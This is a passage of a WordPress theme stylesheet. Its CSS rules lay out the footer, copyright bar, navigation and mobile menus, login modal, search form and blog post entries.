}

.footer.footer-10{
	border-radius: 60vw / 5vw;
	-moz-border-radius: 60vw / 5vw;
	-webkit-border-radius: 60vw / 5vw;
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
}

@media (min-width: 992px) {
	.footer .special-title .widget-title{
		margin-top: 84px;
	}
}

@media (min-width: 768px) {
	.footer .left_part{
		background-attachment: fixed;
		background-size: cover;
		background-repeat: no-repeat;
		width: 50%;
		height: 150px;
		position: absolute;
		top: -30px;
		left: 0;
		-webkit-transform: skewY(3deg);
		        transform: skewY(3deg);
	}

	.footer .right_part{
		background-attachment: fixed;
		background-size: cover;
		background-repeat: no-repeat;
		width: 50%;
		height: 150px;
		position: absolute;
		top: -30px;
		right: 0;
		-webkit-transform: skewY(-3deg);
		        transform: skewY(-3deg);
	}
}

.footer-widgets > *{
	margin-bottom: 1em;
}

@media screen and (min-width: 768px) {
	.footer-widgets.one-half-only{
		width: 50%;
		margin-left: auto;
		margin-right: auto;
	}

	.footer-widgets.one-half-first-75 .grid-item{
		width: 50%;
	}

	.footer-widgets.one-half-first-75 .grid-item:first-child{
		width: 50%;
	}
}

@media screen and (min-width: 1200px) {
	.footer-widgets.one-half-first > *:first-child{
		width: 50%;
	}

	.footer-widgets.one-half-first-75 .grid-item{
		width: 25%;
	}

	.footer-widgets.one-half-first-75 .grid-item:first-child{
		width: 75%;
	}

	.footer-widgets.one-half-second > *:nth-child(2){
		width: 50%;
	}

	.footer-widgets.second-third-narrow > *:nth-child(2),
	.footer-widgets.second-third-narrow > *:nth-child(3){
		width: 16.666%;
	}
}

.footer-widgets-fullwidth > * + *{
	margin-top: 3em;
}

footer > h3,
footer > h5,
footer .widget-title,
footer .widget .widget-title{
	font-size: 30px;
	margin-bottom: 30px;
}

.copyright{
	position: relative;
}

.copyright .copyright-text{
	font-weight: 600;
	letter-spacing: .2em;
	text-transform: uppercase;
}

.copyright .copyright-menu{
	margin: .5em 0;
	padding: 0;
	list-style: none;
}

.copyright .copyright-menu li{
	display: inline-block;
	margin: 0;
}

.copyright .copyright-menu li a:hover{
	color: var(--colorLight);
}

.copyright .copyright-menu li:not(:last-child)::after{
	content: "|";
	position: relative;
	left: .5em;
}

.copyright .copyright-menu li + li{
	margin-left: 10px;
}

.copyright .cols-2{
	align-items: center;
}

@media screen and (max-width: 767px) {
	.copyright .cols-2{
		display: block;
		text-align: center;
	}

	.copyright .cols-2 > *{
		width: auto;
	}
}

.copyright .cols-2 > *:last-child{
	display: block;
}

@media screen and (min-width: 768px) {
	.copyright .cols-2 > *:last-child:not(:only-child){
		margin-top: 0;
		text-align: right;
	}
}

.copyright .cols-2 .social-links{
	display: flex;
	justify-content: end;
}

@media (max-width: 767px) {
	.copyright .cols-2 .social-links{
		justify-content: center;
	}
}

.copyright .cols-3{
	align-items: center;
	justify-content: center;
}

.copyright .cols-3 .social-links{
	justify-content: center;
}

.copyright .cols-3 .copyright-navigation{
	text-align: right;
}

@media (max-width: 991px) {
	.copyright .cols-3{
		flex-wrap: wrap;
	}

	.copyright .cols-3 .copyright-text{
		width: 100%;
		text-align: center;
	}

	.copyright .cols-3 .social-links{
		width: 100%;
		justify-content: center;
	}

	.copyright .cols-3 .copyright-navigation{
		width: 100%;
		text-align: center;
	}
}

#to-top{
	line-height: 60px;
	text-align: center;
	transition: all .25s ease-in-out;
	z-index: 1000;
	bottom: -60px;
	right: 0;
	width: 60px;
	height: 60px;
	overflow: hidden;
	position: fixed;
	text-decoration: none;
	font-size: 0;
	color: var(--colorLight);
	background-color: var(--colorMain);
	box-shadow: 0 0px 10px 0px rgba(0, 0, 0, .25);
	opacity: .7;
}

#to-top.visible{
	bottom: 0;
}

#to-top:before{
	content: "";
	font-family: "icomoon";
	font-size: 16px;
	color: var(--colorLight);
	transition: all .25s ease-in-out;
}

#to-top:hover{
	bottom: 10px;
	opacity: 1;
}

#overlay{
	position: fixed;
	top: 0;
	left: 0;
	height: 100vh;
	width: 100vw;
	z-index: 1010;
	opacity: 0;
	visibility: hidden;
	background-color: #000;
	opacity: .5;
	transition: all .25s ease-in-out;
}

.side-menu-active #overlay,
.login-dropdown-active #overlay,
.search-dropdown-active #overlay{
	background-color: #000;
	opacity: .9;
	visibility: visible;
}

.embed-responsive{
	position: relative;
	display: block;
	width: 100%;
	padding: 0;
	overflow: hidden;
}

.pswp__zoom-wrap .embed-responsive{
	max-width: 90%;
	margin: auto;
	top: 50%;
	-webkit-transform: translateY(-50%);
	        transform: translateY(-50%);
}

@media (min-width: 1200px) {
	.pswp__zoom-wrap .embed-responsive{
		max-width: 50%;
	}
}

#login_dropdown{
	display: flex;
	opacity: 0;
	z-index: -20;
	position: absolute;
	left: 50%;
	top: -50%;
	-webkit-transform: translateX(-50%);
	        transform: translateX(-50%);
	max-width: 770px;
	width: calc(100% - 30px);
	max-height: 520px;
	height: 100%;
	margin-left: auto;
	margin-right: auto;
	overflow-y: auto;
	background-color: var(--colorLight);
	transition: all .5s ease-in-out;
}

#login_dropdown.active{
	opacity: 1;
	z-index: 99999;
	top: 100px;
}

.modal{
	display: none;
	width: 100%;
	border: 1px solid var(--colorDark);
}

.modal.active{
	display: flex;
}

.modal > *{
	padding: 55px 60px;
}

.modal .form-section{
	display: flex;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	text-align: center;
	width: 100%;
}

.modal .form-section #loginform > p:first-child{
	margin-top: 0;
}

.modal .form-section form,
.modal .form-section input:not([type=submit]):not([type=checkbox]){
	width: 100%;
	margin-bottom: 10px;
}

.modal .form-section .login-remember{
	max-width: -webkit-max-content;
	max-width: max-content;
	margin: 20px auto;
}

.modal .img-section{
	flex-shrink: 0;
	width: 38%;
	position: relative;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
}

.modal .img-section::before{
	content: "";
	width: 100%;
	height: 100%;
	background-color: var(--colorGrey);
	opacity: .81;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
}

.modal .img-section p{
	margin-bottom: 0;
}

.modal .img-section h4{
	margin-top: .3em;
	margin-bottom: 1em;
}

.modal .img-section > *{
	z-index: 1;
}

#footer.l a{
	color: var(--colorFont);
}

#footer.l a:hover{
	color: var(--colorMain);
}

ul a:not([href]):empty{
	display: none;
}

.nav-btn{
	width: 60px;
	height: 60px;
	border: none;
	padding: 0;
	text-align: center;
	position: relative;
	cursor: pointer;
}

.nav-btn[id]{
	background: rgba(0, 0, 0, 0);
}

.nav-btn:hover,
.nav-btn:focus{
	background: rgba(0, 0, 0, 0) !important;
}

.nav-btn span,
.nav-btn span:before,
.nav-btn span:after{
	width: 30px;
	height: 2px;
	margin: auto;
	left: 0;
	display: block;
	position: relative;
	content: "";
	background: #191f28;
	background: var(--colorDark);
	transition: .25s all ease-in-out;
}

.i .nav-btn span,
.i .nav-btn span:before,
.i .nav-btn span:after{
	background: #fff;
	background: var(--colorLight);
}

.i .l.affix .nav-btn span,
.i .l.affix .nav-btn span:before,
.i .l.affix .nav-btn span:after{
	background: #191f28;
	background: var(--colorDark);
}

.nav-btn[aria-expanded=true] span{
	background: rgba(0, 0, 0, 0) !important;
}

.nav-btn span:before{
	top: -8px;
}

.nav-btn span:after{
	top: 6px;
}

.nav-btn[aria-expanded=true] span:before{
	top: 1px;
	-webkit-transform: rotate(45deg);
	        transform: rotate(45deg);
}

.nav-btn[aria-expanded=true] span:after{
	top: -1px;
	-webkit-transform: rotate(-45deg);
	        transform: rotate(-45deg);
}

.nav-btn.type-dots{
	width: 28px;
	height: 28px;
}

.nav-btn.type-dots span,
.nav-btn.type-dots span:before,
.nav-btn.type-dots span:after{
	height: 3px;
	width: 3px;
	border-radius: 50%;
}

.nav-btn.type-dots span:before{
	bottom: 6px;
}

.nav-btn.type-dots span:after{
	top: 3px;
}

.nav-btn.type-dots[aria-expanded=true] span,
.nav-btn.type-dots[aria-expanded=true] span:before,
.nav-btn.type-dots[aria-expanded=true] span:after{
	width: 22px;
	height: 2px;
	border-radius: 0;
}

.nav-btn.type-dots[aria-expanded=true] span:after{
	top: -1px;
}

[class*=container]>.nav-btn:first-child{
	margin: 0 .5em;
}

[class*=container]>.nav-btn:last-child{
	margin: 0 .5em;
}

.top-nav{
	position: relative;
	flex: 1 1;
}

.top-nav a,
.top-nav a:hover{
	text-decoration: none;
}

@media screen and (min-width: 1200px) {
	.top-nav{
		position: relative;
		flex: 1 1;
		display: flex;
		align-items: center;
	}

	.menu-center .top-nav{
		justify-content: center;
	}

	.menu-right .top-nav{
		justify-content: flex-end;
	}

	* + .top-nav,
	.top-nav + *{
		padding-left: 15px;
		padding-right: 15px;
	}

	.no-logo .top-menu > li:first-child{
		margin-left: 0;
	}

	.top-menu{
		display: flex;
		list-style: none;
		padding: 0;
		margin: 0;
		flex-wrap: wrap;
	}

	.top-menu li.current-menu-ancestor > a::before{
		width: 100%;
		opacity: 1;
	}

	.menu-right .top-menu{
		justify-content: flex-end;
	}

	.menu-center .top-menu{
		justify-content: center;
	}

	.top-menu ~ .nav-btn{
		display: none;
	}

	.top-menu ul{
		list-style: none;
		position: absolute;
		top: 100%;
		left: 50%;
		-webkit-transform: translateX(-50%);
		        transform: translateX(-50%);
		opacity: 0;
		transition: all .2s ease-in;
		margin-top: 10px;
		box-shadow: 4px 0 30px 0 rgba(0, 7, 46, .06);
		background-color: var(--colorLight);
		border: none;
		border-radius: 0;
		min-width: 20em;
		*width: 20em;
		padding: 30px 0;
		text-align: center;
	}

	.top-menu ul li{
		padding: 0 15px;
	}

	.top-menu ul li a{
		font-size: inherit;
		display: inline-block;
		padding: 10px 0;
		white-space: nowrap;
		text-transform: uppercase;
		font-weight: 600;
		letter-spacing: .2em;
	}

	.top-menu ul.sub-menu a{
		color: #1f2732;
		color: var(--colorDarkGrey);
	}

	.top-menu ul.sub-menu a:hover,
	.top-menu ul.sub-menu a:focus{
		color: #ff497c;
		color: var(--colorMain);
	}

	.top-menu ul.sub-menu .current-menu-item > a{
		color: #ff497c;
		color: var(--colorMain);
	}

	.top-menu li{
		position: relative;
	}

	.top-menu li a{
		opacity: 1;
	}

	.top-menu li.menu-item.current-menu-ancestor > a{
		color: var(--colorMain);
		border-color: var(--colorMain);
	}

	.top-menu li.menu-item-has-children li.menu-item-has-children > a::after{
		position: absolute;
		content: "";
		font-family: "FontAwesome";
		top: 50%;
		-webkit-transform: translateY(-50%);
		        transform: translateY(-50%);
		color: var(--colorMain);
		padding-left: 15px;
	}

	.top-menu li.current-menu-item > a{
		color: var(--colorMain);
		border-color: var(--colorMain);
	}

	.top-menu li:hover,
	.top-menu li:focus,
	.top-menu li:focus-within{
		overflow: visible;
	}

	.top-menu li:hover > ul,
	.top-menu li:hover > .menu-padding-wrap > ul,
	.top-menu li:focus > ul,
	.top-menu li:focus > .menu-padding-wrap > ul,
	.top-menu li:focus-within > ul,
	.top-menu li:focus-within > .menu-padding-wrap > ul{
		z-index: 2;
		display: block;
		opacity: 1;
		margin-top: 0;
	}

	.top-menu .menu-padding-wrap{
		position: absolute;
		top: -30px;
		left: 100%;
		padding-left: 20px;
		transition: all .2s ease-in;
		min-width: 13em;
		*width: 13em;
	}

	.top-menu .menu-padding-wrap > ul{
		position: relative;
	}

	.top-menu .menu-padding-wrap .menu-padding-wrap{
		position: absolute;
		top: -30px;
		right: 100%;
		left: auto;
		padding-right: 10px;
		transition: all .2s ease-in;
		min-width: 13em;
		*width: 13em;
	}

	.top-menu .menu-padding-wrap .menu-padding-wrap > ul{
		position: relative;
	}

	.top-menu ul ul li.menu-item-has-children:after{
		position: absolute;
		right: 1em;
		top: .5em;
		-webkit-transform: rotate(135deg);
		        transform: rotate(135deg);
	}

	.top-menu ul ul ul{
		min-width: 0;
		top: 0;
		left: 50%;
		margin-top: 0;
		opacity: 0;
		position: relative;
		display: block;
		box-shadow: none;
		min-width: 20em;
		box-shadow: 4px 0 30px 0 rgba(0, 7, 46, .06);
	}

	.top-menu > li{
		margin: 0;
		overflow: hidden;
	}

	.top-menu > li:hover{
		overflow: visible;
	}

	.top-menu > li:first-of-type a{
		margin-left: 0;
	}

	.top-menu > li:last-of-type a{
		margin-right: 0;
	}

	.top-menu > li > a{
		position: relative;
		text-transform: uppercase;
		font-weight: 600;
		letter-spacing: .2em;
		padding: 48px 0;
		display: inline-block;
		margin: 0 10px;
		transition-duration: .15s;
		transition: all .3s ease-in-out;
	}
}

@media screen and (min-width: 1200px)and (min-width: 1400px) {
	.top-menu > li > a{
		margin: 0 15px;
	}
}

@media screen and (min-width: 1200px)and (min-width: 1600px) {
	.top-menu > li > a{
		margin: 0 35px;
	}
}

@media screen and (min-width: 1200px) {
	.top-menu > li > a::after{
		content: "";
		display: inline-block;
		width: 4px;
		height: 4px;
		border-radius: 50%;
		background-color: var(--colorDarkGrey);
		position: relative;
		top: -3px;
		right: -10px;
	}
}

@media screen and (min-width: 1200px)and (min-width: 1400px) {
	.top-menu > li > a::after{
		right: -15px;
	}
}

@media screen and (min-width: 1200px)and (min-width: 1600px) {
	.top-menu > li > a::after{
		right: -35px;
	}
}

@media screen and (min-width: 1200px) {
	.top-menu > li > a:hover{
		color: var(--colorMain);
		border-color: var(--colorMain);
	}
}

@media screen and (min-width: 1200px) {
	.top-menu > li:last-of-type a::after{
		display: none;
	}
}

@media screen and (min-width: 1200px) {
	.top-menu > .current_page_parent > a,
	.top-menu > .current-menu-parent > a,
	.top-menu > .current-menu-item > a{
		overflow: visible;
	}

	.top-menu > .current_page_parent > a:before,
	.top-menu > .current-menu-parent > a:before,
	.top-menu > .current-menu-item > a:before{
		width: 100%;
		opacity: 1;
	}
}

@media screen and (max-width: 1199px) {
	.top-menu-active{
		height: 100%;
		overflow: hidden;
		-ms-scroll-chaining: none;
		    overscroll-behavior: contain;
	}

	.top-nav{
		position: fixed;
		width: 100%;
		left: -100%;
		top: 0;
		bottom: 0;
		overflow: auto;
		z-index: 1005;
		transition: all .25s ease-out 0s;
		height: 100vh;
		word-wrap: break-word;
		background: #1f2732;
		background: var(--colorDarkGrey);
		display: block;
		padding: 60px 0 20px 10px;
		text-align: left;
		opacity: 0;
	}

	.top-nav::before{
		content: "";
		display: block;
		width: 100%;
		height: 60px;
		background-color: #111;
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
	}

	.top-nav.active{
		left: 0;
		opacity: 1;
	}

	.top-nav ul.top-menu{
		margin: 0;
		padding: 0;
		list-style: none;
	}

	.top-nav ul.top-menu ul li{
		position: relative;
	}

	.top-nav ul.top-menu ul li a{
		text-transform: none;
		font-weight: 400;
	}

	.top-nav ul.top-menu ul li a::before{
		content: "";
		margin-right: 10px;
		display: inline-block;
		background-color: var(--colorLight);
		width: 6px;
		height: 2px;
		position: relative;
		bottom: 3px;
	}

	.top-nav .top-menu > li{
		padding: 0;
	}

	.top-nav .top-menu > li:before{
		display: none;
	}

	.top-nav .top-menu > li > a{
		display: inline-block;
		padding: 10px 15px;
	}

	.top-nav .top-menu a{
		color: #fff;
		color: var(--colorLight);
		font-size: 1.1em;
		z-index: 2;
		display: block;
		padding: 10px 15px;
		font-size: 12px;
		text-transform: uppercase;
		font-weight: 600;
		letter-spacing: .2em;
	}

	.top-nav .top-menu a:hover{
		color: #ff497c;
		color: var(--colorMain);
	}

	.top-nav .nav-btn{
		position: fixed;
		right: 0;
		top: 0;
		padding: 0;
		min-width: 0;
		width: 60px;
		height: 60px;
		background-color: #111;
	}

	.top-nav .nav-btn span,
	.top-nav .nav-btn span:before,
	.top-nav .nav-btn span:after{
		height: 4px;
		border-radius: 4px;
		background: #fff;
		background: var(--colorLight);
	}

	.top-nav .nav-btn span:after{
		top: -3px;
	}

	.top-nav .nav-btn#nav_close{
		position: absolute;
		margin: 0;
	}

	#header #nav_toggle{
		display: block;
		box-shadow: none;
		min-width: 0;
	}

	#header.no-logo #nav_toggle{
		margin-left: auto;
	}
}

.topline-menu{
	list-style: none;
	padding: 0;
	margin: 0;
}

@media screen and (max-width: 991px) {
	.topline-menu li + li{
		margin-top: .7em;
	}
}

@media screen and (min-width: 992px) {
	.topline-menu li{
		margin: 0 .5em;
		display: inline-block;
	}

	.topline-menu li:first-child{
		margin-left: 0;
	}

	.topline-menu li:last-child{
		margin-right: 0;
	}
}

.top-nav.active .menu-many-items{
	padding: 0;
}

.top-nav.active .menu-many-items i{
	width: 1em;
	text-align: center;
	margin-right: 10px;
}

.top-nav.active .menu-many-items .toggle_submenu{
	cursor: pointer;
	position: absolute;
	right: 5px;
	top: 10px;
	font-size: 20px;
	text-align: center;
	opacity: 1;
	-webkit-transform: rotate(-90deg);
	        transform: rotate(-90deg);
	transition: all .4s ease-out 0s;
	border-radius: 50%;
	width: 30px;
	height: 30px;
	line-height: 30px;
	background-color: #111;
	z-index: 1;
}

.top-nav.active .menu-many-items .toggle_submenu:before{
	position: relative;
	top: 1px;
	line-height: 30px;
	content: "";
	font-family: "FontAwesome";
	font-size: 20px;
	color: var(--colorDarkFont);
}

.top-nav.active .menu-many-items ul{
	padding: 0;
}

.top-nav.active .menu-many-items li{
	position: relative;
	list-style: none;
	padding: 0;
	width: 100%;
}

.top-nav.active .menu-many-items > li{
	transition: .3s ease-in-out;
}

.top-nav.active .menu-many-items a{
	display: block;
	padding: 10px 10px;
}

.top-nav.active .menu-many-items a:hover{
	background-color: rgba(0, 0, 0, 0);
}

.top-nav.active .menu-many-items li.menu-item-has-children > a{
	padding-right: 3em;
}

.top-nav.active .menu-many-items .active-submenu > a{
	line-height: 30px;
	color: var(--colorDark);
	background-color: rgba(0, 0, 0, 0);
}

@media (max-width: 1199px) {
	.top-nav.active .menu-many-items .active-submenu > a{
		color: var(--colorMain);
		background-color: rgba(0, 0, 0, 0);
	}
}

.top-nav.active .menu-many-items .active-submenu > .toggle_submenu{
	-webkit-transform: rotate(0deg);
	        transform: rotate(0deg);
}

.top-nav.active .menu-many-items li.active > a{
	color: #ff497c;
}

.top-nav.active .menu-many-items ul{
	opacity: 0;
	height: 0;
}

.top-nav.active .menu-many-items ul a{
	padding-top: 8px;
	padding-bottom: 8px;
	padding-left: 50px;
}

.top-nav.active .menu-many-items ul ul a{
	padding-left: 60px;
}

.top-nav.active .menu-many-items ul ul ul a{
	padding-left: 30px;
}

.top-nav.active .menu-many-items ul ul ul ul a{
	padding-left: 80px;
}

.top-nav.active .menu-many-items .active-submenu > div.mega-menu{
	height: auto;
}

.top-nav.active .menu-many-items .active-submenu > ul,
.top-nav.active .menu-many-items .active-submenu > div.mega-menu > ul,
.top-nav.active .menu-many-items .active-submenu > div.menu-padding-wrap > ul{
	opacity: 1;
	height: auto;
}

.top-nav.active .menu-many-items ul,
.top-nav.active .menu-many-items div.mega-menu{
	height: 0;
	overflow: hidden;
	transition: opacity .6s, margin-top .4s, margin-bottom .4s, height .3s ease-in-out;
}

.top-nav.active .menu-many-items ul li.sfHover > .mega-menu ul{
	display: block;
	height: 100%;
}

.top-nav.active .menu-many-items div.mega-menu > ul{
	margin-right: 0;
	height: auto;
}

.top-nav.active ul.sub-menu li.menu-item-has-children::after{
	display: none;
}

.top-nav.active ul.sub-menu li a{
	display: block;
	margin-bottom: 0;
	padding: 10px 10px 10px 20px;
}

.top-nav.active ul ul li:before{
	left: 20px;
}

.top-nav.active ul.sub-menu li a:hover{
	color: var(--colorMain);
}

.top-nav.active ul.sub-menu .sub-menu li a{
	margin-left: 10px;
}

.top-nav.active ul.sub-menu .sub-menu li::before{
	left: 40px;
}

.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail{
	max-width: 100%;
	height: auto;
	display: block;
}

.wp-caption{
	margin-bottom: 1em;
}

.wp-caption-text{
	margin-bottom: 1em;
}

.sticky{
	display: block;
	position: relative;
}

.screen-reader-text{
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	-webkit-clip-path: inset(50%);
	        clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus{
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, .6);
	clip: auto !important;
	-webkit-clip-path: none;
	        clip-path: none;
	display: block;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

.gallery-item{
	margin-bottom: 1em;
}

.bypostauthor{
	display: block;
}

.alignleft{
	max-width: 50%;
	float: left;
	margin-top: 5px;
	margin-right: 30px;
	margin-bottom: 20px;
	margin-left: 0;
	clear: both;
}

.alignright{
	max-width: 50%;
	float: right;
	margin-top: 5px;
	margin-right: 0;
	margin-bottom: 20px;
	margin-left: 30px;
	clear: both;
}

p .alignleft,
p .alignright{
	margin-top: 20px !important;
}

.aligncenter{
	text-align: center;
	clear: both;
	margin-left: auto;
	margin-right: auto;
}

.search-form{
	position: relative;
}

.search-form input[type=search]{
	padding-right: 60px;
}

.search-form button{
	text-align: center;
	width: 60px;
	height: 60px;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 0 !important;
	margin: 0 !important;
	border: none;
	position: absolute;
	right: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	        transform: translateY(-50%);
	background-color: rgba(0, 0, 0, 0);
	opacity: 1;
	min-width: unset;
	transition: all .3s ease-in-out;
}

.search-form button .svg-icon svg{
	fill: var(--colorMain);
}

.search-form button:hover .svg-icon svg{
	fill: var(--colorDarkGrey);
}

.search-form button.search-submit{
	font-size: 0;
}

.search-form button.search-submit svg{
	font-size: 16px;
	fill: var(--colorMain);
}

.search-form button.search-submit:hover svg{
	fill: var(--colorDarkGrey);
}

.widget_search.special{
	background-color: var(--colorDark);
	background-image: url(../img/texture.png);
	background-size: cover;
	padding: 20px;
	position: relative;
	overflow: hidden;
}

@media (min-width: 768px) {
	.widget_search.special{
		padding: 35px 40px 35px 40px;
	}
}

.widget_search.special:before{
	display: block;
	content: url(../img/search_icon_bg.png);
	position: absolute;
	right: -20px;
	top: -20px;
}

.widget_search.special .widget-title{
	margin-top: 0;
	margin-bottom: 22px;
	color: var(--colorLight);
}

.widget_search.special input[type=search],
.widget_search.special .form-control{
	background-color: var(--colorLight);
}

.category-description{
	margin-bottom: 4em;
}

.grid-item .layout-default .has-post-thumbnail > .item-content{
	padding-top: 2em;
}

.layout-default .has-post-thumbnail > .item-content.content-narrow{
	padding-top: 2.5em;
}

@media (min-width: 992px) {
	.no-sidebar .content-narrow{
		margin-left: 8.773%;
		margin-right: 8.773%;
	}

	.no-sidebar .wordpress-helpdesk .content-narrow{
		margin-left: 0;
		margin-right: 0;
	}
}

.post-thumbnail{
	position: relative;
	font-size: 0;
	overflow: hidden;
	text-align: center;
	line-height: 1;
}

.post-thumbnail a::before{
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: var(--colorLight);
	opacity: 0;
	transition: all .2s linear;
}

.post-thumbnail.mb-2{
	margin-bottom: 40px;
}

.post-thumbnail .svg-icon.icon-video{
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	        transform: translate(-50%, -50%);
	display: block;
	background: url(../img/video.png) 50% 50% no-repeat;
	width: 60px;
	height: 42px;
	transition: all .2s ease-in-out 0s;
}

.post-thumbnail .svg-icon.icon-video svg{
	display: none;
}

.has-post-thumbnail:not(.format-gallery):hover .post-thumbnail a::before{
	opacity: .5;
}

.has-post-thumbnail .post-thumbnail-wrap,
.has-post-thumbnail .post-thumbnail{
	position: relative;
}

.has-post-thumbnail .post-thumbnail-wrap + .entry-categories-wrap.icon-inline,
.has-post-thumbnail .post-thumbnail + .entry-categories-wrap.icon-inline{
	position: absolute;
	top: 30px;
	right: 30px;
	padding-left: 30px;
	padding-bottom: 30px;
	z-index: 4;
}

.entry-categories-wrap.icon-inline .categories-list .entry-categories-separator{
	padding: 0 2px;
}

.entry-categories-wrap.icon-inline .categories-list a{
	background-color: var(--colorMain);
	font-size: 12px;
	font-weight: bold;
	letter-spacing: .2em;
	text-indent: .2em;
	text-transform: uppercase;
	color: var(--colorLight);
	line-height: 1;
	display: inline-block;
	padding: 5px 20px;
	margin-bottom: 6px;
	border: 4px solid var(--colorMain);
	border-radius: 50px;
	transition: all .4s linear 0s;
}

.entry-categories-wrap.icon-inline .categories-list a:hover,
.entry-categories-wrap.icon-inline .categories-list a:focus,
.entry-categories-wrap.icon-inline .categories-list a:active{
	background-color: rgba(0, 0, 0, 0);
	color: var(--colorDarkGrey);
	border-color: var(--colorMain);
}

.entry-categories-wrap.icon-inline .svg-icon{
	display: none;
}

.entry-header .sticky-post{
	float: right;
	font-size: 14px;
	line-height: 1;
}

.entry-header + .entry-footer{
	margin-top: -1em;
}

.entry-header.entry-header-small + .entry-footer{
	margin-top: -0.5em;
}

.blog article,
.single article{
	position: relative;
	border-radius: 0;
	margin: 0 auto;
}

.blog article.post.with_shadow,
.single article.post.with_shadow{
	box-shadow: 0 5px 10px 1px rgba(0, 0, 0, .05);
}

.blog article.sticky,
.single article.sticky{
	border: 2px solid var(--colorMain1);
}

.blog article .sticky-post,
.single article .sticky-post{
	position: absolute;
	top: 7px;
	right: 2px;
	-webkit-transform: rotate(45deg);
	        transform: rotate(45deg);
	color: var(--colorLight);
	line-height: 1;
	display: flex;
	align-items: center;
	justify-content: center;
	z-index: 1;
}

.blog article .sticky-post::before,
.single article .sticky-post::before{
	content: "";
	display: block;
	position: absolute;
	top: -14px;
	left: -35px;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 40px 40px 40px;
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) var(--colorMain) rgba(0, 0, 0, 0);
}

.blog article .sticky-post .svg-icon,
.single article .sticky-post .svg-icon{
	margin: 0;
	margin-right: 5px;
	z-index: 2;
}

.blog article .sticky-post .svg-icon svg,
.single article .sticky-post .svg-icon svg{
	fill: var(--colorLight);
}

.blog article .sticky-post span:not(.svg-icon),
.single article .sticky-post span:not(.svg-icon){
	display: none;
}

h3.entry-title,
h3.entry-title:last-child,
h2.entry-title,
h2.entry-title:last-child{
	font-size: 36px;
	text-transform: none;
	margin-top: 10px;
	margin-bottom: 23px;
	line-height: 1.1;
	width: 100%;
}

.meta-cat + .entry-content{
	margin-top: 18px;
}

.entry-content + .share_buttons{
	margin-top: 1em;
}

.dropdown-menu{
	background-color: rgba(0, 0, 0, 0);
	z-index: 2;
	border: none;
	position: fixed;
	right: -40px;
	top: 50%;
	left: auto;
	min-width: 40px;
	width: 40px;
	-webkit-transform: translateY(-50%);
	        transform: translateY(-50%);
	box-shadow: none;
	transition: right .5s;
}

.dropdown-menu.show{
	right: 0;
}

.share_buttons a{
	display: block;
	font-size: 14px;
	text-align: center;
	width: 40px;
	height: 40px;
	line-height: 40px;
}

.share_buttons a.bg-icon{
	color: var(--colorLight);
}

.share_buttons a.bg-icon.fa-twitter{
	background-color: #00abef;
}

.share_buttons a.bg-icon.fa-facebook{
	background-color: #507cbe;
}

.share_buttons a.bg-icon.fa-paper-plane{
	background-color: #031521;
}

.share_buttons a.bg-icon.fa-linkedin{
	background-color: #3371b7;
}

.share_buttons a.bg-icon.fa-pinterest{
	background-color: #e60122;
}

.share_buttons a.bg-icon:hover{
	background-color: var(--colorMain);
}

.entry-content{
	margin-top: 23px;
}

.entry-content:after{
	content: "";
	display: block;
	clear: both;
}

.entry-content p:last-child:not([class*=mb-]){
	margin-bottom: 0;
}

.read-more{
	clear: both;
}

.entry-footer{
	word-break: initial;
	position: relative;
	clear: both;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	color: #1f2732;
	color: var(--colorDarkGrey);
}

.text-center .entry-footer{
	justify-content: center;
}

.entry-footer > *{
	display: inline-flex;
	margin-right: 25px;
	margin-top: 0;
	line-height: 1.6;
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: .2em;
	font-weight: 600;
}

.entry-footer > *.hidden{
	display: none;
}

.entry-footer .icon-inline .svg-icon{
	margin-right: 5px;
}

.entry-footer .icon-inline .svg-icon svg{
	max-width: 14px;
	max-height: 14px;
}

.entry-footer .like_button:not(.like_active_button){
	color: var(--colorMain);
}

.entry-footer .like_button{
	margin-right: 5px;
}

.entry-footer.with-padding{
	padding: 10px 20px;
}

@media (min-width: 768px) {
	.entry-footer.with-padding{
		padding: 15px 60px 15px 35px;
	}
}

@media (min-width: 1200px) {
	.entry-footer.with-padding{
		padding: 15px 60px 15px 45px;
	}
}

.entry-footer.entry-footer-top{
	margin: 0;
}

.entry-footer.entry-footer-top + .entry-footer-bottom{
	margin-top: 20px;
}

.entry-footer.entry-footer-top > span:not(:last-child){
	margin-right: 20px;
}

.entry-footer.entry-footer-bottom .sticky-post{
	position: relative;
	margin-right: 20px;
	top: 0;
	right: 0;
	-webkit-transform: none;
	        transform: none;
}

.entry-footer.entry-footer-bottom .sticky-post::before{
	display: none;
}

.entry-footer.entry-footer-bottom .sticky-post > span{
	display: inline !important;
}

.entry-footer.entry-footer-bottom .sticky-post .svg-icon{
	line-height: 1;
}

.entry-footer.entry-footer-bottom .sticky-post .svg-icon svg{
	fill: var(--colorMain);
}

.entry-footer:empty{
	display: none;
}

.entry-footer:before,
.entry-footer:after{
	content: "";
	display: block;
	clear: both;
}

.entry-footer .meta-date{
	margin-right: auto;
	padding-right: 15px;
}

.entry-footer .entry-tags a,
.entry-footer .categories-list a{
	color: var(--colorMain);
}

.entry-footer .entry-tags a:hover,
.entry-footer .categories-list a:hover{
	color: var(--colorLight);
}

.entry-footer .author-avatar{
	margin-right: 10px;
}

.entry-footer .author-avatar img{
	width: 50px;
	height: 50px;
	border: 3px solid rgba(var(--colorLightRGB), 0.3);
